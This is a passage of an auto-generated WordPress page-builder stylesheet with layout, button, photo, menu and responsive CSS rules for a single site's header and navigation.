}
.fl-builder-layer + .fl-row-content {
	position: relative;
}
.fl-builder-layer .fl-shape {
	fill: #aaa;
	stroke: none;
	stroke-width: 0;
	width:100%;
}
/**
Fix ipad parallax issue on safari
https://core.trac.wordpress.org/ticket/48802
https://core.trac.wordpress.org/ticket/49285
https://github.com/WordPress/gutenberg/issues/17718
*/
@supports (-webkit-touch-callout: inherit) {
  .fl-row.fl-row-bg-parallax .fl-row-content-wrap,
  .fl-row.fl-row-bg-fixed .fl-row-content-wrap {
    background-position: center !important;
    background-attachment: scroll !important;
  }
}

@supports (-webkit-touch-callout: none) {
	.fl-row.fl-row-bg-fixed .fl-row-content-wrap {
		background-position: center !important;
		background-attachment: scroll !important;
	}
}
/**
 * Base CSS used by all (or many) modules. This file should
 * not contain any generic layout CSS that doesn't apply to
 * modules. That belongs in fl-builder-layout.css.
 */

/* Utilities
------------------------------------------------------ */

.fl-clearfix:before,
.fl-clearfix:after {
	display: table;
	content: " ";
}
.fl-clearfix:after {
	clear: both;
}
.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	overflow: hidden;
	clip: rect(0,0,0,0);
	white-space: nowrap;
	border: 0;
}

/* Buttons
------------------------------------------------------ */

.fl-builder-content a.fl-button,
.fl-builder-content a.fl-button:visited {
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	display: inline-block;
	font-size: 16px;
	font-weight: normal;
	line-height: 18px;
	padding: 12px 24px;
	text-decoration: none;
	text-shadow: none;
}
.fl-builder-content .fl-button:hover {
	text-decoration: none;
}
.fl-builder-content .fl-button:active {
	position: relative;
	top: 1px;
}
.fl-builder-content .fl-button-width-full .fl-button {
	display: block;
	text-align: center;
}
.fl-builder-content .fl-button-width-custom .fl-button {
	display: inline-block;
	text-align: center;
	max-width: 100%;
}
.fl-builder-content .fl-button-left {
	text-align: left;
}
.fl-builder-content .fl-button-center {
	text-align: center;
}
.fl-builder-content .fl-button-right {
	text-align: right;
}
.fl-builder-content .fl-button i {
	font-size: 1.3em;
	height: auto;
	margin-right:8px;
	vertical-align: middle;
	width: auto;
}
.fl-builder-content .fl-button i.fl-button-icon-after {
	margin-left: 8px;
	margin-right: 0;
}
.fl-builder-content .fl-button-has-icon .fl-button-text {
	vertical-align: middle;
}

/* Icons
------------------------------------------------------ */

.fl-icon-wrap {
	display: inline-block;
}
.fl-icon {
	display: table-cell;
	vertical-align: middle;
}
.fl-icon a {
	text-decoration: none;
}
.fl-icon i {
	float: right;
	height: auto;
	width: auto;
}
.fl-icon i:before {
	border: none !important;
	height: auto;
	width: auto;
}
.fl-icon-text {
	display: table-cell;
	text-align: left;
	padding-left: 15px;
	vertical-align: middle;
}
.fl-icon-text-empty {
	display: none;
}
.fl-icon-text *:last-child {
	margin: 0 !important;
	padding: 0 !important;
}
.fl-icon-text a {
	text-decoration: none;
}
.fl-icon-text span {
	display: block;
}
.fl-icon-text span.mce-edit-focus {
	min-width: 1px;
}

/* Photos
------------------------------------------------------ */

.fl-module img {
	max-width: 100%;
}
.fl-photo {
	line-height: 0;
	position: relative;
}
.fl-photo-align-left {
	text-align: left;
}
.fl-photo-align-center {
	text-align: center;
}
.fl-photo-align-right {
	text-align: right;
}
.fl-photo-content {
	display: inline-block;
	line-height: 0;
	position: relative;
	max-width: 100%;
}
.fl-photo-img-svg {
	width: 100%;
}
.fl-photo-content img {
	display: inline;
	height: auto;
	max-width: 100%;
}
.fl-photo-crop-circle img {
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
}
.fl-photo-caption {
	font-size: 13px;
	line-height: 18px;
	overflow: hidden;
	text-overflow: ellipsis;
}
.fl-photo-caption-below {
	padding-bottom: 20px;
	padding-top: 10px;
}
.fl-photo-caption-hover {
	background: rgba(0,0,0,0.7);
	bottom: 0;
	color: #fff;
	left: 0;
	opacity: 0;
	filter: alpha(opacity = 0);
	padding: 10px 15px;
	position: absolute;
	right: 0;
	-webkit-transition:opacity 0.3s ease-in;
	-moz-transition:opacity 0.3s ease-in;
	transition:opacity 0.3s ease-in;
}
.fl-photo-content:hover .fl-photo-caption-hover {
	opacity: 100;
	filter: alpha(opacity = 100);
}

/* Pagination
------------------------------------------------------ */

.fl-builder-pagination,
.fl-builder-pagination-load-more {
	padding: 40px 0;
}
.fl-builder-pagination ul.page-numbers {
	list-style: none;
	margin: 0;
	padding: 0;
	text-align: center;
}
.fl-builder-pagination li {
	display: inline-block;
	list-style: none;
	margin: 0;
	padding: 0;
}
.fl-builder-pagination li a.page-numbers,
.fl-builder-pagination li span.page-numbers {
	border: 1px solid #e6e6e6;
	display: inline-block;
	padding: 5px 10px;
	margin: 0 0 5px;
}
.fl-builder-pagination li a.page-numbers:hover,
.fl-builder-pagination li span.current {
	background: #f5f5f5;
	text-decoration: none;
}

/* Slideshows
------------------------------------------------------ */

.fl-slideshow,
.fl-slideshow * {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;

}
.fl-slideshow .fl-slideshow-image img {
	max-width: none !important;
}
.fl-slideshow-social {
	line-height: 0 !important;
}
.fl-slideshow-social * {
	margin: 0 !important;
}

/* Sliders
------------------------------------------------------ */

.fl-builder-content .bx-wrapper .bx-viewport {
	background: transparent;
	border: none;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	left: 0;
}

/* Lightbox
------------------------------------------------------ */

.mfp-wrap button.mfp-arrow,
.mfp-wrap button.mfp-arrow:active,
.mfp-wrap button.mfp-arrow:hover,
.mfp-wrap button.mfp-arrow:focus {
	background: transparent !important;
	border: none !important;
	outline: none;
	position: absolute;
	top: 50%;
	box-shadow: none !important;
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
}
.mfp-wrap .mfp-close,
.mfp-wrap .mfp-close:active,
.mfp-wrap .mfp-close:hover,
.mfp-wrap .mfp-close:focus {
	background: transparent !important;
	border: none !important;
	outline: none;
	position: absolute;
	top: 0;
	box-shadow: none !important;
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
}
.admin-bar .mfp-wrap .mfp-close,
.admin-bar .mfp-wrap .mfp-close:active,
.admin-bar .mfp-wrap .mfp-close:hover,
.admin-bar .mfp-wrap .mfp-close:focus {
	top: 32px!important;
}
img.mfp-img {
	padding: 0;
}
.mfp-counter {
	display: none;
}

.mfp-wrap .mfp-preloader.fa {
	font-size: 30px;
}

/* Form Fields
------------------------------------------------------ */

.fl-form-field {
	margin-bottom: 15px;
}
.fl-form-field input.fl-form-error {
	border-color: #DD6420;
}
.fl-form-error-message {
	clear: both;
	color: #DD6420;
	display: none;
	padding-top: 8px;
	font-size: 12px;
	font-weight: lighter;
}
.fl-form-button-disabled {
	opacity: 0.5;
}

/* Animations
------------------------------------------------------ */

.fl-animation {
	opacity: 0;
}
body.fl-no-js .fl-animation {
	opacity: 1;
}
.fl-builder-preview .fl-animation,
.fl-builder-edit .fl-animation,
.fl-animated {
	opacity: 1;
}
.fl-animated {
	animation-fill-mode: both;
	-webkit-animation-fill-mode: both;
}

/* Button Icon Animation */
.fl-button.fl-button-icon-animation i {
	width: 0 !important;
	opacity: 0;
	-ms-filter: "alpha(opacity=0)";
	transition: all 0.2s ease-out;
	-webkit-transition: all 0.2s ease-out;
}
.fl-button.fl-button-icon-animation:hover i {
	opacity: 1! important;
    -ms-filter: "alpha(opacity=100)";
}
.fl-button.fl-button-icon-animation i.fl-button-icon-after {
	margin-left: 0px !important;
}
.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {
	margin-left: 10px !important;
}
.fl-button.fl-button-icon-animation i.fl-button-icon-before {
	margin-right: 0 !important;
}
.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {
	margin-right: 20px !important;
    margin-left: -10px;
}
@media (max-width: 1200px) { /**
 * Styles needed for the large breakpoint.
 */
 }@media (max-width: 992px) { /* Columns
------------------------------------------------------ */

/* Reversed Responsive Stacking */
.fl-col-group.fl-col-group-medium-reversed {
	display: -webkit-flex;
	display: flex;
	-webkit-flex-wrap: wrap-reverse;
	flex-wrap: wrap-reverse;
	flex-direction: row-reverse;
}
 }@media (max-width: 768px) { /* Rows
------------------------------------------------------ */

.fl-row-content-wrap {
	background-attachment: scroll !important;
}
.fl-row-bg-parallax .fl-row-content-wrap {
	background-attachment: scroll !important;
	background-position: center center !important;
}

/* Column Groups
------------------------------------------------------ */

/* Equal Heights */
.fl-col-group.fl-col-group-equal-height {
	display: block;
}
.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {
	display: -webkit-box;
    display: -webkit-flex;
    display: flex;
}

/* Reversed Responsive Stacking */
.fl-col-group.fl-col-group-responsive-reversed {
	display: -webkit-flex;
	display: flex;
	-webkit-flex-wrap: wrap-reverse;
	flex-wrap: wrap-reverse;
	flex-direction: row-reverse;
}
.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {
	flex-basis: 100%;
	width: 100% !important;
}
.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {
	display: unset;
	display: unset;
	-webkit-flex-wrap: unset;
	flex-wrap: unset;
	flex-direction: unset;
}

/* Columns
------------------------------------------------------ */

.fl-col {
	clear: both;
	float: none;
	margin-left: auto;
	margin-right: auto;
	width: auto !important;
}
.fl-col-small:not(.fl-col-small-full-width) {
	max-width: 400px;
}
.fl-block-col-resize {
	display:none;
}
/* Rows
------------------------------------------------------ */

.fl-row[data-node] .fl-row-content-wrap {
	margin: 0;
	padding-left: 0;
	padding-right: 0;
}
.fl-row[data-node] .fl-bg-video,
.fl-row[data-node] .fl-bg-slideshow {
	left: 0;
	right: 0;
}

/* Columns
------------------------------------------------------ */

.fl-col[data-node] .fl-col-content {
	margin: 0;
	padding-left: 0;
	padding-right: 0;
}
 }@media (min-width: 1201px) {
	html .fl-visible-large:not(.fl-visible-desktop),
	html .fl-visible-medium:not(.fl-visible-desktop),
	html .fl-visible-mobile:not(.fl-visible-desktop) {
		display: none;
	}
}

@media (min-width: 993px) and (max-width: 1200px) {
	html .fl-visible-desktop:not(.fl-visible-large),
	html .fl-visible-medium:not(.fl-visible-large),
	html .fl-visible-mobile:not(.fl-visible-large) {
		display: none;
	}
}

@media (min-width: 769px) and (max-width: 992px) {
	html .fl-visible-desktop:not(.fl-visible-medium),
	html .fl-visible-large:not(.fl-visible-medium),
	html .fl-visible-mobile:not(.fl-visible-medium) {
		display: none;
	}
}

@media (max-width: 768px) {
	html .fl-visible-desktop:not(.fl-visible-mobile),
	html .fl-visible-large:not(.fl-visible-mobile),
	html .fl-visible-medium:not(.fl-visible-mobile) {
		display: none;
	}
}
.fl-col-content {
	display: flex;
	flex-direction: column;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
}
.fl-row-fixed-width {
	max-width: 1100px;
}
.fl-row-content-wrap {
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	padding-top: 20px;
	padding-right: 20px;
	padding-bottom: 20px;
	padding-left: 20px;
}
.fl-module-content, .fl-module:where(.fl-module:not(:has(> .fl-module-content))) {
	margin-top: 20px;
	margin-right: 20px;
	margin-bottom: 20px;
	margin-left: 20px;
}





.fl-node-5dcfb2aa66d7a > .fl-row-content-wrap {
	background-color: rgba(0,0,0,0);
}
.fl-node-5dce2536e04ad {
	color: #ffffff;
}
.fl-builder-content .fl-node-5dce2536e04ad *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {
	color: inherit;
}

.fl-builder-content .fl-node-5dce2536e04ad a {
	color: #ffffff;
}

.fl-builder-content .fl-node-5dce2536e04ad a:hover {
	color: #ffffff;
}

.fl-builder-content .fl-node-5dce2536e04ad h1,
.fl-builder-content .fl-node-5dce2536e04ad h2,
.fl-builder-content .fl-node-5dce2536e04ad h3,
.fl-builder-content .fl-node-5dce2536e04ad h4,
.fl-builder-content .fl-node-5dce2536e04ad h5,
.fl-builder-content .fl-node-5dce2536e04ad h6,
.fl-builder-content .fl-node-5dce2536e04ad h1 a,
.fl-builder-content .fl-node-5dce2536e04ad h2 a,
.fl-builder-content .fl-node-5dce2536e04ad h3 a,
.fl-builder-content .fl-node-5dce2536e04ad h4 a,
.fl-builder-content .fl-node-5dce2536e04ad h5 a,
.fl-builder-content .fl-node-5dce2536e04ad h6 a {
	color: #ffffff;
}


.fl-node-5dce2536e04ad > .fl-row-content-wrap:after {
	background-color: rgba(10,0,0,0.5);
}
.fl-node-5dce2536e04ad > .fl-row-content-wrap {
	background-image: url(https://weareelevation.com/wp-content/uploads/2019/11/building-bw.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-attachment: scroll;
	background-size: cover;
	border-top-width: 1px;
	border-right-width: 0px;
	border-bottom-width: 1px;
	border-left-width: 0px;
}
 .fl-node-5dce2536e04ad > .fl-row-content-wrap {
	padding-top:150px;
	padding-bottom:150px;
}





.fl-node-5dce2536e047f > .fl-row-content-wrap {
	border-top-width: 1px;
	border-right-width: 0px;
	border-bottom-width: 1px;
	border-left-width: 0px;
}
 .fl-node-5dce2536e047f > .fl-row-content-wrap {
	padding-top:60px;
	padding-bottom:60px;
}
.fl-node-5dcfe64ec7a53 {
	color: #ffffff;
}
.fl-builder-content .fl-node-5dcfe64ec7a53 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {
	color: inherit;
}

.fl-builder-content .fl-node-5dcfe64ec7a53 a {
	color: #ffffff;
}

.fl-builder-content .fl-node-5dcfe64ec7a53 a:hover {
	color: #ffffff;
}

.fl-builder-content .fl-node-5dcfe64ec7a53 h1,
.fl-builder-content .fl-node-5dcfe64ec7a53 h2,
.fl-builder-content .fl-node-5dcfe64ec7a53 h3,
.fl-builder-content .fl-node-5dcfe64ec7a53 h4,
.fl-builder-content .fl-node-5dcfe64ec7a53 h5,
.fl-builder-content .fl-node-5dcfe64ec7a53 h6,
.fl-builder-content .fl-node-5dcfe64ec7a53 h1 a,
.fl-builder-content .fl-node-5dcfe64ec7a53 h2 a,
.fl-builder-content .fl-node-5dcfe64ec7a53 h3 a,
.fl-builder-content .fl-node-5dcfe64ec7a53 h4 a,
.fl-builder-content .fl-node-5dcfe64ec7a53 h5 a,
.fl-builder-content .fl-node-5dcfe64ec7a53 h6 a {
	color: #ffffff;
}


.fl-node-5dcfe64ec7a53 > .fl-row-content-wrap {
	background-color: #000000;
}




.fl-node-5dce2536e048c {
	width: 100%;
}




.fl-node-5dce2536e04b3 {
	width: 100%;
}




.fl-node-l34ungaw5itm {
	width: 100%;
}




.fl-node-5dcfd267778b7 {
	width: 33.33%;
}
@media(max-width: 992px) {
	.fl-builder-content .fl-node-5dcfd267778b7 {
		width: 33.3% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5dcfd267778b7 {
		width: 0% !important;
		max-width: none;
		clear: none;
		float: left;
	}
}




.fl-node-5dd0113f72f70 {
	width: 8%;
}
@media(max-width: 992px) {
	.fl-builder-content .fl-node-5dd0113f72f70 {
		width: 0% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5dd0113f72f70 {
		width: 66.6% !important;
		max-width: none;
		clear: none;
		float: left;
	}
}




.fl-node-5dcfac66bb348 {
	width: 58.67%;
}
@media(max-width: 992px) {
	.fl-builder-content .fl-node-5dcfac66bb348 {
		width: 66.6% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-5dcfac66bb348 {
		width: 33.3% !important;
		max-width: none;
		clear: none;
		float: left;
	}
}




.fl-node-5dcfd176c74c1 {
	width: 33.33%;
}




.fl-node-5dcfd176c74c4 {
	width: 33.33%;
}




.fl-node-5dcfd176c74c6 {
	width: 33.34%;
}




.fl-node-5dcfd176c74d2 {
	width: 100%;
}
.fl-module-heading .fl-heading {
	padding: 0 !important;
	margin: 0 !important;
}.fl-node-5dce2536e0492.fl-module-heading .fl-heading {
	font-size: 50px;
	text-align: center;
	text-transform: uppercase;
}
.fl-icon-group .fl-icon {
	display: inline-block;
	margin-bottom: 10px;
	margin-top: 10px;
}




.fl-node-a5l4uecry0mw .fl-icon i, .fl-node-a5l4uecry0mw .fl-icon i:before {
	font-size: 30px;
}
.fl-node-a5l4uecry0mw .fl-icon-wrap .fl-icon-text {
	height: 52.5px;
}
@media(max-width: 1200px) {
	.fl-node-a5l4uecry0mw .fl-icon-wrap .fl-icon-text {
		height: 52.5px;
	}
}
@media(max-width: 992px) {
	.fl-node-a5l4uecry0mw .fl-icon-wrap .fl-icon-text {
		height: 52.5px;
	}
}
@media(max-width: 768px) {
	.fl-node-a5l4uecry0mw .fl-icon-wrap .fl-icon-text {
		height: 52.5px;
	}
}
				
	
	
				
	
	
.fl-node-a5l4uecry0mw .fl-icon-group {
	text-align: right;
}
.fl-node-a5l4uecry0mw .fl-icon + .fl-icon {
	margin-left: 10px;
}
 .fl-node-a5l4uecry0mw > .fl-module-content {
	margin-top:0px;
	margin-right:0px;
	margin-bottom:0px;
}
img.mfp-img {
    padding-bottom: 40px !important;
}

/* Support for object-fit */
.fl-builder-edit .fl-fill-container img {
	transition: object-position .5s;
}

.fl-fill-container :is(.fl-module-content, .fl-photo, .fl-photo-content, img) {
	height: 100% !important;
	width: 100% !important;
}

@media (max-width: 768px) { /* Mobile Photo */
.fl-photo-content,
.fl-photo-img {
	max-width: 100%;
} }.fl-node-5dcfd26776666, .fl-node-5dcfd26776666 .fl-photo {
	text-align: center;
}
.fl-node-5dd0113f735d0, .fl-node-5dd0113f735d0 .fl-photo {
	text-align: center;
}
.fl-menu ul,
.fl-menu li{
	list-style: none;
	margin: 0;
	padding: 0;
}
.fl-menu .menu:before,
.fl-menu .menu:after{
	content: '';
	display: table;
	clear: both;
}

/* Horizontal menus */
.fl-menu-horizontal {
	display: inline-flex;
	flex-wrap: wrap;
	align-items: center;
}
.fl-menu li{
	position: relative;
}
.fl-menu a{
	display: block;
	padding: 10px;
	text-decoration: none;
}
.fl-menu a:hover{
	text-decoration: none;
}
.fl-menu .sub-menu{
	min-width: 220px;
}

/* Expanded menus */
.fl-module[data-node] .fl-menu .fl-menu-expanded .sub-menu {
	background-color: transparent;
	-webkit-box-shadow: none;
	-ms-box-shadow: none;
	box-shadow: none;
}

/* Submenus */
.fl-menu .fl-has-submenu:focus,
.fl-menu .fl-has-submenu .sub-menu:focus,
.fl-menu .fl-has-submenu-container:focus {
	outline: 0;
}
.fl-menu .fl-has-submenu-container{ position: relative; }

/* Submenu - accordion, expanded */
.fl-menu .fl-menu-accordion .fl-has-submenu > .sub-menu{
	display: none;
}
.fl-menu .fl-menu-accordion .fl-has-submenu.fl-active .hide-heading > .sub-menu {
	box-shadow: none;
	display: block !important;
}

/* Toggle - General */
.fl-menu .fl-menu-toggle{
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	height: 100%;
	cursor: pointer;
}
.fl-menu .fl-toggle-arrows .fl-menu-toggle:before,
.fl-menu .fl-toggle-none .fl-menu-toggle:before{
	border-color: #333;
}
.fl-menu .fl-menu-expanded .fl-menu-toggle{
	display: none;
}

/* Mobile menu - hamburger icon */
.fl-menu .fl-menu-mobile-toggle {
	position: relative;
	padding: 8px;
	background-color: transparent;
	border: none;
	color: #333;
	border-radius: 0;
}
.fl-menu .fl-menu-mobile-toggle:focus-visible {
	outline: 2px auto Highlight;
	outline: 2px auto -webkit-focus-ring-color;
}
.fl-menu .fl-menu-mobile-toggle.text{
	width: 100%;
	text-align: center;
}
.fl-menu .fl-menu-mobile-toggle.hamburger .fl-menu-mobile-toggle-label,
.fl-menu .fl-menu-mobile-toggle.hamburger-label .fl-menu-mobile-toggle-label{
	display: inline-block;
	margin-left: 10px;
	vertical-align: middle;
}
.fl-menu .fl-menu-mobile-toggle.hamburger .svg-container,
.fl-menu .fl-menu-mobile-toggle.hamburger-label .svg-container{
	display: inline-block;
	position: relative;
	width: 1.4em;
	height: 1.4em;
	vertical-align: middle;
}
.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu,
.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu{
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
}
.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect,
.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu rect{
	fill: currentColor;
}

/* Mega menu general */
li.mega-menu .hide-heading > a,
li.mega-menu .hide-heading > .fl-has-submenu-container,
li.mega-menu-disabled .hide-heading > a,
li.mega-menu-disabled .hide-heading > .fl-has-submenu-container {
	display: none;
}

/* Mega menu for horizontal menus */
ul.fl-menu-horizontal li.mega-menu {
	position: static;
}
ul.fl-menu-horizontal li.mega-menu > ul.sub-menu {
	top: inherit !important;
	left: 0 !important;
	right: 0 !important;
	width: 100%;
}
ul.fl-menu-horizontal li.mega-menu.fl-has-submenu:hover > ul.sub-menu,
ul.fl-menu-horizontal li.mega-menu.fl-has-submenu.focus > ul.sub-menu {
	display: flex !important;
}
ul.fl-menu-horizontal li.mega-menu > ul.sub-menu li {
	border-color: transparent;
}
ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li {
	width: 100%;
}
ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a {
	font-weight: bold;
}
ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {
	background: transparent;
}
ul.fl-menu-horizontal li.mega-menu > ul.sub-menu .fl-menu-toggle {
	display: none;
}
ul.fl-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {
	background: transparent;
	-webkit-box-shadow: none;
	-ms-box-shadow: none;
	box-shadow: none;
	display: block;
	min-width: 0;
	opacity: 1;
	padding: 0;
	position: static;
	visibility: visible;
}

/* Mobile menu - below row clone */
:where(.fl-col-group-medium-reversed, .fl-col-group-responsive-reversed) > .fl-menu-mobile-clone {
	flex: 1 1 100%;
}
.fl-menu-mobile-clone {
	clear: both;
}
.fl-menu-mobile-clone .fl-menu .menu {
	float: none !important;
}

/* Mobile menu - Flyout */
.fl-menu-mobile-close {
	display: none;
}
.fl-menu-mobile-close,
.fl-menu-mobile-close:hover,
.fl-menu-mobile-close:focus {
	background: none;
	border: 0 none;
	color: inherit;
	font-size: 18px;
	padding: 10px 6px;
}
.fl-menu-mobile-close:focus-visible {
	outline: 2px auto Highlight;
	outline: 2px auto -webkit-focus-ring-color;
}.fl-node-5dcfac907af49 .fl-menu .menu {
	background-color: rgba(255,0,0,0);}

.fl-builder-content .fl-node-5dcfac907af49 .menu > li > a,
.fl-builder-content .fl-node-5dcfac907af49 .menu > li > .fl-has-submenu-container > a,
.fl-builder-content .fl-node-5dcfac907af49 .sub-menu > li > a,
.fl-builder-content .fl-node-5dcfac907af49 .sub-menu > li > .fl-has-submenu-container > a{
	color: #ffffff;
	}

	
				.fl-node-5dcfac907af49 .fl-menu .fl-toggle-plus .fl-menu-toggle:before,
		.fl-node-5dcfac907af49 .fl-menu .fl-toggle-plus .fl-menu-toggle:after{
			border-color: #ffffff;
		}
			
	.fl-node-5dcfac907af49 .menu > li > a:hover,
.fl-node-5dcfac907af49 .menu > li > a:focus,
.fl-node-5dcfac907af49 .menu > li > .fl-has-submenu-container:hover > a,
.fl-node-5dcfac907af49 .menu > li > .fl-has-submenu-container.focus > a,
.fl-node-5dcfac907af49 .menu > li.current-menu-item > a,
.fl-node-5dcfac907af49 .menu > li.current-menu-item > .fl-has-submenu-container > a,
.fl-node-5dcfac907af49 .sub-menu > li > a:hover,
.fl-node-5dcfac907af49 .sub-menu > li > a:focus,
.fl-node-5dcfac907af49 .sub-menu > li > .fl-has-submenu-container:hover > a,
.fl-node-5dcfac907af49 .sub-menu > li > .fl-has-submenu-container.focus > a,
.fl-node-5dcfac907af49 .sub-menu > li.current-menu-item > a,
.fl-node-5dcfac907af49 .sub-menu > li.current-menu-item > .fl-has-submenu-container > a{
	background-color: #0073e6;color: #ffffff;}

				.fl-node-5dcfac907af49 .fl-menu .fl-toggle-plus .fl-has-submenu-container:hover > .fl-menu-toggle:before,
		.fl-node-5dcfac907af49 .fl-menu .fl-toggle-plus .fl-has-submenu-container.focus > .fl-menu-toggle:before,
		.fl-node-5dcfac907af49 .fl-menu .fl-toggle-plus li.current-menu-item > .fl-has-submenu-container > .fl-menu-toggle:before,
		.fl-node-5dcfac907af49 .fl-menu .fl-toggle-plus .fl-has-submenu-container:hover > .fl-menu-toggle:after,
		.fl-node-5dcfac907af49 .fl-menu .fl-toggle-plus .fl-has-submenu-container.focus > .fl-menu-toggle:after,
		.fl-node-5dcfac907af49 .fl-menu .fl-toggle-plus li.current-menu-item > .fl-has-submenu-container > .fl-menu-toggle:after{
			border-color: #ffffff;
		}
	
		.fl-node-5dcfac907af49 .menu .fl-has-submenu .sub-menu{
		display: none;
	}
	.fl-node-5dcfac907af49 .fl-menu .sub-menu {
	background-color: #000000;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}
		.fl-node-5dcfac907af49 .fl-menu .fl-menu-toggle:before,
	.fl-node-5dcfac907af49 .fl-menu .fl-menu-toggle:after{
		content: '';
		position: absolute;
		z-index: 1;
		display: block;
		border-color: #333;
	}
	.fl-node-5dcfac907af49 .fl-menu .fl-menu-toggle:before{
		left: 50%;
		top: 50%;
		width: 12px;
		border-top: 3px solid;
		-webkit-transform: translate( -50%, -50% );
			-ms-transform: translate( -50%, -50% );
				transform: translate( -50%, -50% );
	}
	.fl-node-5dcfac907af49 .fl-menu .fl-menu-toggle:after{
		left: 50%;
		top: 50%;
		border-left: 3px solid;
		height: 12px;
		-webkit-transform: translate( -50%, -50% );
			-ms-transform: translate( -50%, -50% );
				transform: translate( -50%, -50% );
	}
	.fl-node-5dcfac907af49 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle:after{
		display: none;
	}
		.fl-node-5dcfac907af49 .fl-menu-horizontal.fl-toggle-plus .fl-has-submenu-container a{
		padding-right: 28px;
	}

	.fl-node-5dcfac907af49 .fl-menu-accordion.fl-toggle-plus .fl-menu-toggle{
		width: 28px;
	}
	.fl-node-5dcfac907af49 .fl-menu-horizontal.fl-toggle-plus .fl-menu-toggle,
	.fl-node-5dcfac907af49 .fl-menu-vertical.fl-toggle-plus .fl-menu-toggle{
		width: 28px;
	}
	.fl-node-5dcfac907af49 .fl-menu li{
	border-top: 1px solid transparent;
}
.fl-node-5dcfac907af49 .fl-menu li:first-child{
	border-top: none;
}
	@media ( max-width: 768px ) {

			.fl-node-5dcfac907af49 .fl-menu-mobile-flyout {
							background-color: #0073e6;
			
							left: -267px;
						height: 0px;
			overflow-y: auto;
			padding: 0 5px;
			position: fixed;
			top: 0;
			transition-property: left, right;
			transition-duration: .2s;
			-moz-box-shadow: 0 0 4px #4e3c3c;
			-webkit-box-shadow: 0 0 4px #4e3c3c;
			box-shadow: 0 0 4px #4e3c3c;
			z-index: 999999;
			width: 250px;
		}
		.fl-node-5dcfac907af49 .fl-menu-mobile-flyout ul {
			margin: 0 auto;
		}
		.fl-node-5dcfac907af49 .fl-menu .fl-menu-mobile-flyout .menu {
			display: block !important;
			float: none;
		}
		.admin-bar .fl-node-5dcfac907af49 .fl-menu-mobile-flyout {
			top: 32px;
		}

		
		.fl-menu-mobile-close {
			display: block;
		}
		.fl-flyout-right .fl-menu-mobile-close {
			float: left;
		}
		.fl-flyout-left .fl-menu-mobile-close {
			float: right;
		}

	
	
		
					.fl-node-5dcfac907af49 .fl-menu .menu {
				background-color: #0073e6;
			}
		
	
			.fl-node-5dcfac907af49 .fl-menu ul.menu {
			display: none;

						float: none;
					}
	
		.fl-node-5dcfac907af49 .fl-menu .sub-menu {
		-webkit-box-shadow: none;
		-ms-box-shadow: none;
		box-shadow: none;
	}
		
	.fl-node-5dcfac907af49 .mega-menu.fl-active .hide-heading > .sub-menu,
	.fl-node-5dcfac907af49 .mega-menu-disabled.fl-active .hide-heading > .sub-menu {
		display: block !important;
	}

	.fl-node-5dcfac907af49 .fl-menu-logo,
	.fl-node-5dcfac907af49 .fl-menu-search-item {
		display: none;
	}

	} 
			@media ( max-width: 782px ) {
			.admin-bar .fl-node-5dcfac907af49 .fl-menu-mobile-flyout {
				top: 46px;
			}
		}
	
@media ( min-width: 769px ) {

				.fl-node-5dcfac907af49 .fl-menu .menu > li{ display: inline-block; }

		.fl-node-5dcfac907af49 .menu li{
			border-left: 1px solid transparent;
			border-top: none;
		}

		.fl-node-5dcfac907af49 .menu li:first-child{
			border: none;
		}
		.fl-node-5dcfac907af49 .menu li li{
			border-top: 1px solid transparent;
			border-left: none;
		}

		.fl-node-5dcfac907af49 .menu .fl-has-submenu .sub-menu{
			position: absolute;
			top: 100%;
			left: 0;
			z-index: 10;
			visibility: hidden;
			opacity: 0;
			text-align:left;
		}

